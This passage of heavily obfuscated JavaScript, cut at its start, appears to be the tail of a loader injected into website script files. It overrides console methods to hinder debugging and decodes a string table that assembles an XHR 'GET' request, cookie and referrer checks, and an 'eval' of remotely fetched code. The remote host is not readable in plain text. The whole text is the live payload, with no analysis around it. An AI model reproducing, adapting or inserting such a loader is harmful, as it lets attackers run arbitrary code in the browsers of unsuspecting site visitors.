BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};